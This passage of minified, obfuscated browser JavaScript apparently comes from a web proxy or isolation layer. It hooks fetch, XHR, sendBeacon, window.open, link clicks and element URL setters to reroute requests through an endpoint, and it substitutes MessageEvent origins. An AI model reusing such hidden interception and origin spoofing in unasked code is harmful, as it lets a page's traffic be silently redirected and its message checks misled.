u[r]=d},Zt=function(e,n,r,o){const i=t;let c=arguments[i(1487)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!s.A[i(634)](e)[n+"_"+r])return;const l=function(){const t=i;for(var l=arguments[t(1487)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(634)]&&Yt[t(2973)](this,e,n,r,c,null,null,...u)?o[t(634)][t(2973)](this,...u):s.A[t(634)](e)[n+"_"+r][t(634)][t(2973)](this,...u)}catch(o){return a.A[t(3843)](t(3279)+n+"."+r+t(1121),o[t(3886)],...u),s.A[t(634)](e)[n+"_"+r][t(634)][t(2973)](this,...u)}};Object[i(2167)](l,i(368),{value:i(2496)+r}),Object[i(2167)](l,i(3224),{value:!0});const u=function(){const t=i;for(var l=arguments[t(1487)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(389)]&&Yt[t(2973)](this,e,n,r,c,null,null,...u)?o[t(389)][t(2973)](this,...u):s.A[t(634)](e)[n+"_"+r][t(389)][t(2973)](this,...u)}catch(o){a.A[t(3843)](t(3279)+n+"."+r+t(1202),o[t(3886)],...u),s.A[t(634)](e)[n+"_"+r][t(389)][t(2973)](this,...u)}};Object[i(2167)](u,i(368),{value:i(3820)+r}),Object[i(2167)](u,i(3224),{value:!0}),e[i(3270)][i(2167)](i(810)===n[i(2001)]()?e:e[n][i(1071)],r,{get:l,set:u})},Gt=function(e,n,r,o,i){const c=t;let l=arguments[c(1487)]>5&&void 0!==arguments[5]?arguments[5]:null;return s.A[c(634)](e)[n+"_"+r]&&e[c(3270)][c(2167)](e[n][c(1071)],r,{get:function(){const t=c;for(var i=this,u=arguments[t(1487)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=s.A[t(634)](e)[n+"_"+r][t(634)][t(2973)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(2973)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(634)];p&&(m[t(634)]=function(e,o){const s=t;try{for(var c=arguments[s(1487)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[s(2973)](i,e,o,...l)}catch(t){return a.A[s(3843)](s(2843)+n+"."+r+"."+o[s(3860)](),t[s(3886)]),e[o]}});const g=o[t(389)];g&&(m[t(389)]=function(e,o,s){const c=t;try{for(var l=arguments[c(1487)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2973)](i,e,o,s,...u)}catch(t){return a.A[c(3843)](c(1405)+n+"."+r+"."+o[c(3860)]()+"="+s,t[c(3886)]),e[o]=s,!0}});const w=o[t(474)];w&&(m[t(474)]=function(e){return w[t(2973)](e,e)});const b=o[t(3909)];return b&&(m[t(3909)]=function(e,n){return b[t(2973)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!s.A[t(634)](e)[n+"_"+r][t(389)])return!0;for(var o=arguments[t(1487)],a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return i&&Yt[t(2973)](this,e,n,r,l,null,null,...a)?i[t(2973)](this,...a):s.A[t(634)](e)[n+"_"+r][t(389)][t(2973)](this,...a)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(1487)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2973)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(2258)===o||i(1475)===o||o[i(483)](i(2793))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1139)]:o,s[i(3807)]);if(t&&a[i(2477)]===s[i(2477)])return!0;try{if(i(1475)===r[i(2093)][i(3807)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2093)][r(3807)],i=new(n[r(2568)])((0,e.EW)(t)?(0,e.sH)(t)[r(1139)]:t);if(r(630)!==i[r(2477)])return i}catch(t){break}if(o===o[r(2396)])break;o=o[r(2396)]}a.A[r(900)](r(2547),n)};function te(e,n){const r=t;return n instanceof e[r(2812)]&&n[r(678)]instanceof e[r(2065)]}function ee(r,o,i){const a=t;if(te(r,i))throw new TypeError(a(3983));if(i instanceof r[a(2812)]){const t=i[a(2940)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2568)])(i[a(2940)]));return{protectedInput:new(r[a(2812)])((0,e.Wq)({protectUrlContext:o,url:c[a(3807)],baseUrl:s.A[a(634)](r)[a(3165)][a(634)][a(1684)](r[a(1815)]),endpoint:n.A[a(2743)]}),i),originalUrl:t,additionalHeaders:l}}if(i instanceof r[a(2568)]){const t=i[a(3807)],{additionalHeaders:c,url:l}=ne(r,0,i),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3807)],kind:e.MN[a(1374)],baseUrl:s.A[a(634)](r)[a(3165)][a(634)][a(1684)](r[a(1815)]),endpoint:n.A[a(2743)]});return{protectedInput:new(r[a(2568)])(u),originalUrl:t,additionalHeaders:c}}if(a(2515)==typeof i){const t=i,c=s.A[a(634)](r)[a(3165)][a(634)][a(1684)](r[a(1815)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(i,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3807)],kind:e.MN[a(1374)],baseUrl:c,endpoint:n.A[a(2743)]}),originalUrl:t,additionalHeaders:l}}return console[a(3765)](a(3301),i,typeof i),i}function ne(e,n,r){const o=t,i={},s=new(e[o(2568)])(r);if((o(3497)===s[o(1793)]||o(2225)===s[o(1793)])&&o(907)===s[o(3884)]){const t=s[o(1345)][o(634)](o(1748));null!==t&&(s[o(1345)][o(3648)](o(1748)),i[o(1748)]=t);const e=s[o(1345)][o(634)](o(1898));null!==e&&(s[o(1345)][o(3648)](o(1898)),i[o(1898)]=e);const n=s[o(3807)][o(1487)],r=s[o(1345)][o(634)](o(1358));n>=5e3&&r&&r[o(1487)]>=1e3&&(s[o(1345)][o(3648)](o(1358)),i[o(1358)]=r);const a=s[o(1345)][o(634)](o(3050));n>=5e3&&a&&a[o(1487)]>=1e3&&(s[o(1345)][o(3648)](o(3050)),i[o(3050)]=a);const c=s[o(1345)][o(634)](o(3059));n>=5e3&&c&&c[o(1487)]>=1e3&&(s[o(1345)][o(3648)](o(3059)),i[o(3059)]=c);const l=s[o(1345)][o(634)](o(2626));n>=5e3&&l&&l[o(1487)]>=1e3&&(s[o(1345)][o(3648)](o(2626)),i[o(2626)]=l);const u=s[o(1345)][o(634)](o(3038));n>=5e3&&u&&u[o(1487)]>=500&&(s[o(1345)][o(3648)](o(3038)),i[o(3038)]=u);const d=s[o(1345)][o(634)](o(2210));n>=5e3&&d&&d[o(1487)]>=1e3&&(s[o(1345)][o(3648)](o(2210)),i[o(2210)]=d)}if(s[o(1793)][o(3846)](o(2135))&&o(3492)===s[o(3884)]){const t=s[o(1345)][o(634)](o(795));t&&t[o(1487)]>=1e3&&(s[o(1345)][o(3648)](o(795)),i[o(795)]=t)}if(o(580)===s[o(1793)]&&o(923)===s[o(3884)]){const t=s[o(1345)][o(634)](o(2043));null!==t&&(s[o(1345)][o(3648)](o(2043)),i[o(2043)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,i){const a=t,c=i[a(2940)];if(!te(r,i))throw new TypeError(a(3584));let l="";const u=new URL(i[a(2940)]);if(a(376)===u[a(1793)]||a(686)===u[a(1793)]&&a(4098)===u[a(3884)]&&"1"===u[a(1345)][a(634)](a(3275))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3275)),r=t[e(1687)](n),o=await new Response(r)[e(3120)]();return(new TextDecoder)[e(1961)](new Uint8Array(o))}(i[a(678)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(589)](t),r=new CompressionStream(e(3275)),o=r[e(436)][e(1668)]();return o[e(3634)](n),o[e(1230)](),await new Response(r[e(2121)])[e(3120)]()}(t)}else l=await async function(t){const e=a,n=t[e(405)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2362)]();return s?o:(o+=r[i(1961)](a,{stream:!0}),t())}()}(i[a(678)]);const d=ne(r,0,new(r[a(2568)])(i[a(2940)])),h=d[a(2940)],f=d[a(2227)],m=new(r[a(2812)])((0,e.Wq)({protectUrlContext:o,url:h[a(3807)],baseUrl:s.A[a(634)](r)[a(3165)][a(634)][a(1684)](r[a(1815)]),endpoint:n.A[a(2743)]}),{method:i[a(4044)],browsingTopics:!!isSecureContext,body:l,cache:i[a(855)],credentials:i[a(3284)],headers:i[a(3767)],integrity:i[a(1782)],keepalive:i[a(4090)],mode:i[a(449)],redirect:i[a(456)],referrer:i[a(1609)],referrerPolicy:i[a(3160)],signal:i[a(3663)]}),p=new(r[a(2568)])(c);if([a(1867),a(1546),a(826),a(711)][a(969)](p[a(1793)]))throw new Error(a(3159));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(3767)in n?new Headers(n[o(3767)]):e instanceof Request?new Headers(e[o(3767)]):new Headers;for(const[e,n]of Object[o(2574)](r))t[o(389)](o(2143)[o(1093)](e),Vt(n));n[o(3767)]=t}else{const t=new Headers(e instanceof Request?e[o(3767)]:{});for(const[e,n]of Object[o(2574)](r))t[o(389)](o(2143)[o(1093)](e),Vt(n));n={headers:t}}return n}var ie=i(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3455)])||void 0===r?void 0:r[e(2142)])&&void 0!==n?n:[];if(Array[e(2891)](o)){a.A[e(3843)](e(355)[e(1093)](o[e(1487)],e(2150)));for(const t of o)try{t(window[e(3455)])}catch(t){a.A[e(3843)](e(3935),t)}a.A[e(3843)](e(1337)),window[e(3455)][e(2142)]={push:function(t){const n=e;try{t(window[n(3455)])}catch(t){a.A[n(3843)](n(3935),t)}}}}}async function ae(n,r,i,a){const c=t,l=Array[c(508)](n[c(1815)][c(3868)])[c(2918)]((t=>!a[c(969)](t)))[c(2918)]((t=>!(0,e.EW)(s.A[c(634)](n)[c(2171)][c(634)][c(2973)](t))));a[c(583)](...l);for(const t of l){const e=s.A[c(634)](n)[c(2171)][c(634)][c(2973)](t);(0,o.pI)(i,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2u;ae(t,e,n,r);const i=[...n[o(541)][o(1666)]((t=>o(2371)[o(1093)](t,o(1003))[o(1093)](t,'"]'))),...n[o(1790)][o(1666)]((t=>"#"[o(1093)](CSS[o(1977)](t),",.")[o(1093)](CSS[o(1977)](t)))),...n[o(945)][o(1666)]((t=>"["[o(1093)](t,"]"))),...n[o(2481)][o(1666)]((t=>t[o(540)][o(1666)]((e=>"["[o(1093)](t[o(3066)],'="')[o(1093)](e,'"]')))))[o(3393)](),...n[o(2376)][o(1666)]((t=>""[o(1093)](t)))][o(3478)](",");for(const r of Array[o(508)](s.A[o(634)](t)[o(3312)][o(2973)](t[o(1815)],i)))(0,ie.M5)(e,n,r);for(const r of Array[o(508)](t[o(1815)][o(1177)]))try{var a;if(r[o(2370)]===r[o(2211)][o(1487)])continue;if(r[o(2370)]=r[o(2211)][o(1487)],o(2855)===r[o(2771)][o(3291)])continue;if(null!==(a=r[o(3495)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(969)](o(3376)))continue;(0,ie.VE)(e,n,r[o(2211)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=i(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2743)])[r(1793)];return t[r(1793)][r(3846)](o)}catch{return!1}}function de(e,n,r,o){const i=t;let c=arguments[i(1487)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2u;return e(2087)+(0,le.t)(t[e(2093)][e(1793)]+e(3725))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2u;return e(2087)+(0,le.t)(t[e(2093)][e(1793)]+e(374))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=i;for(var s=arguments[e(1487)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];if(c&&!c[e(2973)](this,...l))return t[e(2973)](this,...l);try{return o[e(2973)](this,t,...l)}catch(o){return a.A[e(3843)](e(2191)+n+"."+r,o[e(3886)],...l),t[e(2973)](this,...l)}})}else Qt(e,n,r,(function(){const t=i,n=s.A[t(634)](e)[l];for(var r=arguments[t(1487)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return o[t(2973)](this,n,...a)}),c);var u,d}function he(r,i,a,u){const h=t;if(i[h(3643)]||i[h(375)])return;i[h(3643)]=!0,s.A[h(990)](i),function(){const n=h;let r=arguments[n(1487)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2943);if(s.A[n(634)](window)[n(593)][n(2973)](window[n(1815)][n(2826)],n(3117)[n(1093)](o,'"]')))return;const i=window[n(1815)][n(2670)](n(1145));s.A[n(634)](window)[n(4030)][n(2973)](i,n(368),o),s.A[n(634)](window)[n(1859)][n(2973)](window[n(1815)][n(2826)],i),s.A[n(634)](window)[n(3995)][n(2973)](window,n(3886),(o=>{const i=n;switch(o[i(1934)][i(1716)]){case i(506):if(i(1970)===o[i(1934)][i(368)])return setTimeout((()=>{const t=i;var e;return null===(e=r[t(620)])||void 0===e?void 0:e[t(2973)](r)}),0),r[i(2881)]&&setTimeout((()=>{const t=i;var e;const n=function(t){const e=a2u,n=[];let r=t;for(;r!==window[e(853)];){try{n[e(583)](r[e(368)])}catch(t){}r=r[e(2396)]}return n}(o[t(1626)]);o[t(1934)][t(1934)][t(368)]&&n[t(583)](o[t(1934)][t(1934)][t(368)]),null===(e=r[t(2881)])||void 0===e||e[t(2973)](r,function(e){const n=t,r=window[n(419)][n(2271)]()[n(1332)]()[n(1666)]((t=>(t[n(2997)]||t[n(3969)])()))[n(2918)]((t=>e[n(1117)]((e=>e[n(969)](t)))));return r[n(1487)]<=1?r[0]:r[n(3739)](((t,e)=>e[n(1487)]-t[n(1487)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:i,windowFeatures:a}=n;const c=await s.A[r(634)](window)[r(2451)][r(2973)](window,o,{credentials:r(1613)});let l;l=c.ok?await c[r(2409)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1139)]:o,Q(window,r(1932),r(3978),{target:i,windowFeatures:a,url:l})})(o[i(1934)][i(1934)]);break;case i(1932):if(i(3978)===o[i(1934)][i(368)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const a=s.A[n(634)](window)[n(2696)][n(2973)](window,i,null!=r?r:n(4052),o);K(window,a,i,o)})(o[i(1934)][i(1934)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2u;D(t,r(3378),(arguments[r(1487)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(389)](r(1490),e)[r(389)](r(4017),n)[r(389)](r(3164),new URL(location[r(3807)])[r(3164)]))}(r,t||h(1346),"")}}),i[h(1815)][h(3799)](h(1970),(t=>{const o=h;if(t[o(1540)])return;let a=t[o(2974)];for(;a instanceof i[o(638)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(2376)])||void 0===c?void 0:c[o(2001)]());){var c;a=a[o(3369)]}if(a){var l;let c=s.A[o(634)](i)[o(2864)][o(2973)](a,o(3807));if(o(2515)!=typeof c||c[o(483)](o(2793)))return;const u=null===(l=Kt(i))||void 0===l?void 0:l[o(2477)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1139)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3566)],baseUrl:s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)]),endpoint:n.A[o(2743)],extra:{sourceFrameOrigin:u}});let h=s.A[o(634)](i)[o(2864)][o(2973)](a,o(3276));h=_t(r,h,s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)])),t[o(383)]();let f=i;for(;Q(f,o(506),o(1970),{url:c,windowFeatures:h?o(3175)[o(1093)](h):void 0,name:i[o(368)]}),f!==i[o(853)];)f=f[o(2396)][o(810)]}})),de(i,h(1851),h(1347),(async function(t,e,n){const o=h,{protectedInput:s,additionalHeaders:a}=te(i,e)?await re(i,r,e):ee(i,r,e);n=oe(s,n,a);for(var c=arguments[o(1487)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2973)](this,s,n,...l)}),(function(t){const e=h;return t instanceof i[e(2812)]?(0,o.pI)(a,t[e(2940)]):(0,o.pI)(a,t)})),de(i,h(2421),h(3213),(function(t,c,l){const u=h;for(var d=arguments[u(1487)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(a,l))return t[u(2973)](this,c,l,...f);const p=s.A[u(634)](i)[u(3165)][u(634)][u(1684)](i[u(1815)]),{additionalHeaders:g,url:w}=ne(i,0,u(2515)==typeof l?(0,e.Xz)(l,p):l);l=u(2515)==typeof l?w[u(3807)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(1374)],baseUrl:s.A[u(634)](i)[u(3165)][u(634)][u(1684)](i[u(1815)]),endpoint:n.A[u(2743)]}),y=t[u(2973)](this,c,b,...f);for(const[t,e]of Object[u(2574)](g))this[u(1963)](u(2143)[u(1093)](t),Vt(e));return y})),Zt(i,h(2421),h(358),{get:function(){const t=h;for(var n,r=arguments[t(1487)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3241)])||void 0===n?void 0:n[t(358)])||s.A[t(634)](i)[t(549)][t(634)][t(2973)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1139)]:c}}),Qt(i,h(808),h(1361),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1374)],baseUrl:s.A[a(634)](i)[a(3165)][a(634)][a(1684)](i[a(1815)]),endpoint:n.A[a(2743)]}),s.A[a(634)](i)[a(2451)][a(2973)](i,t,{method:a(2029),keepalive:!0,body:o,mode:a(3916)}),!0}),(function(t){return arguments[h(1487)]>0&&(0,o.pI)(a,t)})),Qt(i,h(1851),h(3213),(function(t,o,a){const c=h;if(a){const t=a[c(2919)](",")[c(1666)]((t=>{const e=c;if(t[e(969)](e(3175))){const n=t[e(2919)]("=")[1];return e(3175)[e(1093)](_t(r,n,s.A[e(634)](i)[e(3165)][e(634)][e(1684)](i[e(1815)])))}return t}));a=t[c(3478)](",")}if([c(1475)][c(969)](t)){const l=s.A[c(634)](i)[c(2696)][c(2973)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2093)===o?new Proxy(t[u(2093)],{set:function(t,o,c){const d=u;if(d(3807)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3566)],baseUrl:s.A[d(634)](i)[d(3165)][d(634)][d(1684)](i[d(1815)]),endpoint:n.A[d(2743)]});return K(i,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2515)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3566)],baseUrl:s.A[c(634)](i)[c(3165)][c(634)][c(1684)](i[c(1815)]),endpoint:n.A[c(2743)],extra:{sourceFrameOrigin:null===(l=Kt(i))||void 0===l?void 0:l[c(2477)]}}));let u=i;for(;Q(u,c(506),c(1970),{url:t,target:o,windowFeatures:a,name:i[c(368)]}),u!==i[c(853)];)u=u[c(2396)][c(810)];return i}),(function(t,e,n){return(0,o.pI)(a,t)})),Zt(i,h(2044),h(2940),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=s.A[t(634)](i)[t(2544)][t(634)][t(2973)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1139)]:a}});const f=!(null==u||!u[h(452)]);function m(){const t=h;if(this instanceof i[t(4092)]){const e=s.A[t(634)](i)[t(2864)][t(2973)](this,t(615));if(null!=e&&e[t(483)](t(1795)))return!1;if(t(2890)===s.A[t(634)](i)[t(2864)][t(2973)](this,t(3446)))return!0}return((e,n,r)=>{const i=t;if(n instanceof e[i(3035)]){const t=s.A[i(634)](e)[i(1737)][i(634)][i(2973)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of s.A[i(634)](e)[i(1084)][i(634)][i(2973)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(i,this,a)}f&&Qt(i,h(1517),h(3799),(function(t,e,n){const r=h,o=s.A[r(634)](i)[r(3995)][r(2973)](this,t,e,n);try{var a;const n=r(2515)==typeof t&&r(2939)===t[r(2001)](),o=r(1339)!==(null===(a=i[r(1815)])||void 0===a?void 0:a[r(3426)]),s=this===i[r(1815)]||this===i;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(i[t(447)])(t(3222));e&&t(3544)==typeof e&&t(532)==typeof e[t(1885)]?e[t(1885)][t(2973)](e,n):t(532)==typeof e&&e[t(2973)](this,n)}catch(t){}};i[r(3632)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2515)==typeof t&&e(2939)===t[e(2001)]()})),i[h(1651)]=new(i[h(3510)])(i[h(2093)],{get:function(t,e){return i[h(2093)][e]},set:function(t,e,n){return i[h(2093)][e]=n,!0}}),Zt(i,h(4092),h(615),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(2630)][t(634)][t(2973)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1139)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1487)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(483)](o(3782))?(t=Ct(t,r,i),s.A[o(634)](i)[o(2630)][o(389)][o(2973)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(1139)])?s.A[o(634)](i)[o(2630)][o(389)][o(2973)](this,t,...c):s.A[o(634)](i)[o(2630)][o(389)][o(2973)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1562)],baseUrl:s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)]),endpoint:n.A[o(2743)]}),...c):s.A[o(634)](i)[o(2630)][o(389)][o(2973)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Zt(i,h(701),h(2477),{get:function(){const t=h;if(t(4099)===this[t(1934)])return t(1321);if(this[t(1934)][t(368)]&&t(2515)==typeof this[t(1934)][t(368)]&&this[t(1934)][t(368)][t(483)](t(3174)))return window[t(2093)][t(2477)][t(3846)](t(3557))?t(475):window[t(2093)][t(2477)][t(3846)](t(379))?t(3087):window[t(2093)][t(2477)][t(3846)](t(2117))?t(2239):window[t(2093)][t(2477)][t(3846)](t(2024))?t(4106):window[t(2093)][t(2477)][t(3846)](t(463))?t(2723):window[t(2093)][t(2477)][t(3846)](t(3593))?t(2469):window[t(2093)][t(2477)][t(3846)](t(2272))?t(567):window[t(2093)][t(2477)][t(3846)](t(1749))?t(3048):window[t(2093)][t(2477)][t(3846)](t(1163))?t(3073):window[t(2093)][t(2477)][t(3846)](t(4068))?t(742):window[t(2093)][t(2477)][t(3846)](t(3337))?t(1477):window[t(2093)][t(2477)][t(3846)](t(3587))?t(947):window[t(2093)][t(2477)][t(3846)](t(1629))?t(1182):window[t(2093)][t(2477)][t(3846)](t(3598))?t(2194):window[t(2093)][t(2477)][t(3846)](t(841))?t(2118):window[t(2093)][t(2477)][t(3846)](t(1425))?t(2387):window[t(2093)][t(2477)][t(3846)](t(2552))?t(733):t(2804);try{if(window[t(2093)][t(2477)][t(3846)](t(1239))&&t(2515)==typeof this[t(1934)]&&t(408)===JSON[t(2364)](this[t(1934)])[t(1149)])return t(2288)}catch(t){}if(t(2515)==typeof this[t(1934)]&&window[t(2093)][t(2477)][t(3846)](t(1357)))try{var e;const n=JSON[t(2364)](this[t(1934)]);if(null!==(e=n[t(1083)])&&void 0!==e&&e[t(483)](t(3235))||t(1657)===n[t(1716)])return t(2102)}catch(t){}if(t(2515)==typeof this[t(1934)]&&this[t(1934)][t(483)](t(3460)))return t(2325);if(this[t(1934)]&&t(2515)==typeof this[t(1934)]&&this[t(1934)][t(483)](t(2322)))return t(3660);for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return s.A[t(634)](i)[t(2014)][t(634)][t(1684)](this,r)}}),Zt(i,h(3286),h(615),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(2674)][t(634)][t(2973)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1139)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1487)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3860)]())&&ue((0,e.sH)(t[o(3860)]())[o(1139)])||(0,e.EW)(t[o(3860)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3860)](),kind:e.MN[o(1374)],baseUrl:s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)]),endpoint:n.A[o(2743)]})),s.A[o(634)](i)[o(2674)][o(389)][o(2973)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(a,t[e(3860)]())})),Zt(i,h(1034),h(615),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(2171)][t(634)][t(1684)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1139)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1487)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(1139)])?s.A[o(634)](i)[o(2171)][o(389)][o(2973)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2590)],baseUrl:s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)]),endpoint:n.A[o(2743)]})),s.A[o(634)](i)[o(2171)][o(389)][o(1684)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Zt(i,h(2795),h(3807),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(1220)][t(634)][t(2973)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1139)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=s.A[o(634)](i)[o(3897)][o(634)][o(2973)](this),c=s.A[o(634)](i)[o(3210)][o(634)][o(2973)](this),l=o(2773)===a||o(3046)===a&&o(1503)===c?e.MN[o(2660)]:o(3046)===a&&o(1720)===c?e.MN[o(2590)]:e.MN[o(1374)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:s.A[o(634)](i)[o(3165)][o(634)][o(1684)](i[o(1815)]),endpoint:n.A[o(2743)]});for(var u=arguments[o(1487)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[o(634)](i)[o(1220)][o(389)][o(2973)](this,t,...d)}},(function(t){return!t||(0,o.pI)(a,t)})),Zt(i,h(3907),h(1493),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(1929)][t(634)][t(2973)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1139)]),a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1374)],baseUrl:s.A[c(634)](i)[c(3165)][c(634)][c(1684)](i[c(1815)]),endpoint:n.A[c(2743)]}));for(var l=arguments[c(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(634)](i)[c(1929)][c(389)][c(2973)](this,t,...u)}}),Zt(i,h(1703),h(615),{get:function(){const t=h;for(var n=arguments[t(1487)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=s.A[t(634)](i)[t(433)][t(634)][t(2973)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1139)];a=ue(n)?a:n}return a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1374)],baseUrl:s.A[c(634)](i)[c(3165)][c(634)][c(1684)](i[c(1815)]),endpoint:n.A[c(2743)]}));for(var l=arguments[c(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(634)](i)[c(433)][c(389)][c(2973)](this,t,...u)}}),Zt(i,h(3035),h(2560),{get:function(){const t=h;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=s.A[t(634)](i)[t(2829)][t(634)][t(2973)](this,...n);return t(1503)===this[t(2376)][t(2001)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(1487)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(e(1503)===this[e(2376)][e(2001)]())return 